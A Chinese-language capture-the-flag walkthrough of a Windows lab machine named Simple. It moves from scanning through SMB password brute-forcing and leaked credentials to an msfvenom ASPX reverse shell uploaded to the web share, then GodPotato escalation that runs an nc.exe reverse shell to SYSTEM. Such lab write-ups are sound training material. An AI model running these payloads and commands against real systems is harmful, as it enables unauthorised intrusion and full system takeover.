难度:easy
kali:192.168.56.104
靶机:192.168.56.197
> arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:05 (Unknown: locally administered)
192.168.56.100 08:00:27:ec:66:85 PCS Systemtechnik GmbH
192.168.56.197 08:00:27:6b:a0:17 PCS Systemtechnik GmbH
3 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.012 seconds (127.24 hosts/sec). 3 responded端口扫描
> nmap -sC -sV -p- -T4 -oN simple.txt 192.168.56.197
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-15 08:57 CST
Nmap scan report for 192.168.56.197
Host is up (0.00037s latency).
Not shown: 65523 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Simple
| http-methods:
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
MAC Address: 08:00:27:6B:A0:17 (Oracle VirtualBox virtual NIC)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: SIMPLE, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:6b:a0:17 (Oracle VirtualBox virtual NIC)
|_clock-skew: 5h59m54s
| smb2-time:
| date: 2024-07-15T07:09:45
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 742.36 seconds
port 80 135 139 445 open,that’s SMB server
web探测

得到了一些用户名,ruy, marcos, lander, bogo, vaiper,看了一下,网站没有什么功能点,所以扫一下目录
> gobuster dir -u http://192.168.56.197/ -x html,txt,php,bak,zip --wordlist=/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.197/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,txt,php,bak,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 1481]
/images (Status: 301) [Size: 163] [--> http://192.168.56.197/images/]
/Images (Status: 301) [Size: 163] [--> http://192.168.56.197/Images/]
/Index.html (Status: 200) [Size: 1481]
/fonts (Status: 301) [Size: 162] [--> http://192.168.56.197/fonts/]
/IMAGES (Status: 301) [Size: 163] [--> http://192.168.56.197/IMAGES/]
/INDEX.html (Status: 200) [Size: 1481]
/Fonts (Status: 301) [Size: 162] [--> http://192.168.56.197/Fonts/]
/*checkout* (Status: 400) [Size: 3640]
/*docroot* (Status: 400) [Size: 3640]
/* (Status: 400) [Size: 3640]
/http%3A%2F%2Fwww (Status: 400) [Size: 3640]
/http%3A (Status: 400) [Size: 3640]
/q%26a (Status: 400) [Size: 3640]
/**http%3a (Status: 400) [Size: 3640]
/*http%3A (Status: 400) [Size: 3640]
/**http%3A (Status: 400) [Size: 3640]
/http%3A%2F%2Fyoutube (Status: 400) [Size: 3640]
/http%3A%2F%2Fblogs (Status: 400) [Size: 3640]
/http%3A%2F%2Fblog (Status: 400) [Size: 3640]
/**http%3A%2F%2Fwww (Status: 400) [Size: 3640]
/s%26p (Status: 400) [Size: 3640]
Progress: 613679 / 1323366 (46.37%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 614093 / 1323366 (46.40%)
===============================================================
Finished
===============================================================也没有扫出来什么东西,网站大概没有什么东西,转向SMB服务。
SMB 探测
尝试枚举一些用户名
> enum4linux -a 192.168.56.197
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Mon Jul 15 09:05:26 2024
=========================================( Target Information )=========================================
Target ........... 192.168.56.197
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
===========================( Enumerating Workgroup/Domain on 192.168.56.197 )===========================
[+] Got domain/workgroup name: WORKGROUP
===============================( Nbtstat Information for 192.168.56.197 )===============================
Looking up status of 192.168.56.197
SIMPLE <00> - B <ACTIVE> Workstation Service
WORKGROUP <00> - <GROUP> B <ACTIVE> Domain/Workgroup Name
SIMPLE <20> - B <ACTIVE> File Server Service
MAC Address = 08-00-27-6B-A0-17
==================================( Session Check on 192.168.56.197 )==================================
[E] Server doesn't allow session using username '', password ''. Aborting remainder of tests.尝试用刚才拿到的用户名进行爆破一下
msf6 auxiliary(scanner/smb/smb_login) > set rhost 192.168.56.197
rhost => 192.168.56.197
msf6 auxiliary(scanner/smb/smb_login) > set USER_FILE users.txt
USER_FILE => users.txt
msf6 auxiliary(scanner/smb/smb_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 192.168.56.197:445 - 192.168.56.197:445 - Starting SMB login bruteforce
[-] 192.168.56.197:445 - 192.168.56.197:445 - Failed: '.\ruy :ruy ',
[!] 192.168.56.197:445 - No active DB -- Credential data will not be saved!
[-] 192.168.56.197:445 - 192.168.56.197:445 - Failed: '.\marcos:marcos',
[-] 192.168.56.197:445 - 192.168.56.197:445 - Failed: '.\lander:lander',
[+] 192.168.56.197:445 - 192.168.56.197:445 - Success: '.\bogo:bogo'
[-] 192.168.56.197:445 - 192.168.56.197:445 - Failed: '.\vaiperruy:vaiperruy',
[-] 192.168.56.197:445 - 192.168.56.197:445 - Failed: '.\marcos:marcos',
[-] 192.168.56.197:445 - 192.168.56.197:445 - Failed: '.\lander:lander',
[-] 192.168.56.197:445 - 192.168.56.197:445 - Failed: '.\vaiper:vaiper',
[*] 192.168.56.197:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.56.197:445 - Bruteforce completed, 1 credential was successful.
[*] 192.168.56.197:445 - You can open an拿到一组用户名和密码bogo:bogo
看一下这个用户的共享目录
> smbclient -L //192.168.56.197/ -U bogo
Password for [WORKGROUP\bogo]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Admin remota
C$ Disk Recurso predeterminado
IPC$ IPC IPC remota
LOGS Disk
WEB Disk smbclient //192.168.56.197/LOGS/ -U bogo
Password for [WORKGROUP\bogo]:
Try "help" to get a list of possible commands.
smb: \> ls
20231008.log
smb: \> get 20231008.log > cat 20231008.log
PS C:\> dir \\127.0.0.1\WEB
Acceso denegado
At line:1 char:1
+ dir \\127.0.0.1\WEB
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (\\127.0.0.1\WEB:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
Cannot find path '\\127.0.0.1\WEB' because it does not exist.
At line:1 char:1
+ dir \\127.0.0.1\WEB
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (\\127.0.0.1\WEB:String) [Get-ChildItem], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\> net use \\127.0.0.1\WEB
Se ha completado el comando correctamente.
PS C:\> dir \\127.0.0.1\WEB
Acceso denegado
At line:1 char:1
+ dir \\127.0.0.1\WEB
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (\\127.0.0.1\WEB:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : ItemExistsUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
Cannot find path '\\127.0.0.1\WEB' because it does not exist.
At line:1 char:1
+ dir \\127.0.0.1\WEB
+ ~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ObjectNotFound: (\\127.0.0.1\WEB:String) [Get-ChildItem], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\> net use \\127.0.0.1\WEB /user:marcos SuperPassword
Se ha completado el comando correctamente.
PS C:\> dir \\127.0.0.1\WEB
Directorio: \\127.0.0.1\WEB
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/8/2023 9:46 PM aspnet_client
-a---- 9/26/2023 6:46 PM 703 iisstart.htm
-a---- 10/8/2023 10:46 PM 158 test.php给了一组账号密码marcos:SuperPassword
> smbclient -L //192.168.56.197/ -U marcos
Password for [WORKGROUP\marcos]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Admin remota
C$ Disk Recurso predeterminado
IPC$ IPC IPC remota
LOGS Disk
WEB Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 192.168.56.197 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available看一下这个WEB目录
> smbclient //192.168.56.197/WEB -U marcos
Password for [WORKGROUP\marcos]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Oct 8 23:14:24 2023
.. D 0 Sun Oct 8 23:14:24 2023
03-comming-soon D 0 Mon Oct 9 05:22:15 2023
aspnet_client D 0 Mon Oct 9 03:46:18 2023
common-js D 0 Mon Oct 9 05:14:09 2023
fonts D 0 Mon Oct 9 05:14:09 2023
images D 0 Mon Oct 9 05:14:09 2023
index.html A 1481 Mon Oct 9 05:26:47 2023
12966143 blocks of size 4096. 11157093 blocks available
smb: \>
```bash
> cat index.html
<!DOCTYPE HTML>
<html lang="en">
<head>
<title>Simple</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta charset="UTF-8">
<!-- Font -->
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,700%7CPoppins:400,500" rel="stylesheet">
<link href="common-css/ionicons.css" rel="stylesheet">
<link rel="stylesheet" href="common-css/jquery.classycountdown.css" />
<link href="03-comming-soon/css/styles.css" rel="stylesheet">
<link href="03-comming-soon/css/responsive.css" rel="stylesheet">
</head>
<body>
<div class="main-area center-text" style="background-image:url(images/countdown-3-1600x900.jpg);">
<div class="display-table">
<div class="display-table-cell">
<h1 class="title font-white"><b>Comming Soon</b></h1>
<p class="desc font-white">Our website is currently undergoing scheduled maintenance.
Thanks to the work team: (ruy, marcos, lander, bogo, vaiper)</p>
<a class="notify-btn" href="#"><b>NOTIFY US</b></a>
<ul class="social-btn font-white">
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Google</a></li>
<li><a href="#">Instagram</a></li>
</ul><!-- social-btn -->
</div><!-- display-table -->
</div><!-- display-table-cell -->
</div><!-- main-area -->
</body>
</html>原来就是web的目录,传个马进去
> msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.56.104 LPORT=4567 -f aspx > a.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of aspx file: 3390 bytessmb: \> put a.aspx
putting file a.aspx as \a.aspx (1655.2 kb/s) (average 1655.3 kb/s)
smb: \> dir
. D 0 Mon Jul 15 15:58:47 2024
.. D 0 Mon Jul 15 15:58:47 2024
03-comming-soon D 0 Mon Oct 9 05:22:15 2023
a.aspx A 3390 Mon Jul 15 15:58:47 2024
aspnet_client D 0 Mon Oct 9 03:46:18 2023
common-js D 0 Mon Oct 9 05:14:09 2023
fonts D 0 Mon Oct 9 05:14:09 2023
images D 0 Mon Oct 9 05:14:09 2023
index.html A 1481 Mon Oct 9 05:26:47 2023
12966143 blocks of size 4096. 11156908 blocks available> nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.197] 49670
Microsoft Windows [Versi�n 10.0.17763.107]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
c:\windows\system32\inetsrv>whoami /all
whoami /all
INFORMACI�N DE USUARIO
----------------------
Nombre de usuario SID
========================== =============================================================
iis apppool\defaultapppool S-1-5-82-3006700770-424185619-1745488364-794895919-4004696415
INFORMACI�N DE GRUPO
--------------------
Nombre de grupo Tipo SID Atributos
=========================================== ================== ============ ========================================================================
Etiqueta obligatoria\Nivel obligatorio alto Etiqueta S-1-16-12288
Todos Grupo conocido S-1-1-0 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
BUILTIN\Usuarios Alias S-1-5-32-545 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\SERVICIO Grupo conocido S-1-5-6 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
INICIO DE SESI�N EN LA CONSOLA Grupo conocido S-1-2-1 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Usuarios autentificados Grupo conocido S-1-5-11 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Esta compa��a Grupo conocido S-1-5-15 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
BUILTIN\IIS_IUSRS Alias S-1-5-32-568 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
LOCAL Grupo conocido S-1-2-0 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
Tipo SID no v�lido S-1-5-82-0 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
INFORMACI�N DE PRIVILEGIOS
--------------------------
Nombre de privilegio Descripci�n Estado
============================= ================================================= =============
SeAssignPrimaryTokenPrivilege Reemplazar un s�mbolo (token) de nivel de proceso Deshabilitado
SeIncreaseQuotaPrivilege Ajustar las cuotas de la memoria para un proceso Deshabilitado
SeAuditPrivilege Generar auditor�as de seguridad Deshabilitado
SeChangeNotifyPrivilege Omitir comprobaci�n de recorrido Habilitada
SeImpersonatePrivilege Suplantar a un cliente tras la autenticaci�n Habilitada
SeCreateGlobalPrivilege Crear objetos globales Habilitada
SeIncreaseWorkingSetPrivilege Aumentar el espacio de trabajo de un proceso Deshabilitado
提权
Habilitada是启用的意思
拿到iis的权限,看到存在SeImpersonatePrivilege的权限
用GodPotato
Directorio de c:\inetpub\wwwroot
15/07/2024 11:11 <DIR> .
15/07/2024 11:11 <DIR> ..
08/10/2023 23:22 <DIR> 03-comming-soon
15/07/2024 09:58 3.390 a.aspx
08/10/2023 21:46 <DIR> aspnet_client
08/10/2023 23:14 <DIR> common-js
08/10/2023 23:14 <DIR> fonts
15/07/2024 11:11 57.344 GodPotato-NET4.exe
08/10/2023 23:14 <DIR> images
08/10/2023 23:26 1.481 index.html
15/07/2024 11:11 45.272 nc.exe
15/07/2024 10:25 27.136 PrintSpoofer64.exe
5 archivos 134.623 bytes
7 dirs 45.442.490.368 bytes libresc:\inetpub\wwwroot>GodPotato-NET4.exe -cmd "nc -t -e cmd.exe 192.168.56.104 4567"
GodPotato-NET4.exe -cmd "nc -t -e cmd.exe 192.168.56.104 4567"
[*] CombaseModule: 0x140708843945984
[*] DispatchTable: 0x140708846263536
[*] UseProtseqFunction: 0x140708845638816
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\cf276d24-495a-4cd5-8ad3-d586c03f009e\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 0000f402-065c-ffff-98de-264ea055dde3
[*] DCOM obj OXID: 0x551d19d2e94d62c7
[*] DCOM obj OID: 0x39b652078519bd3e
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\Servicio de red
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 744 Token:0x852 User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1876> nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.197] 49679
id
Microsoft Windows [Versi�n 10.0.17763.107]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
c:\inetpub\wwwroot>whoami
whoami
nt authority\system拿到system权限
c:\Users\Administrador\Desktop>type root.txt
type root.txt
SIMPLE{******}顺便读下userflag
c:\Users\marcos\Desktop>type u*
type u*
user.txt
SIMPLE{******}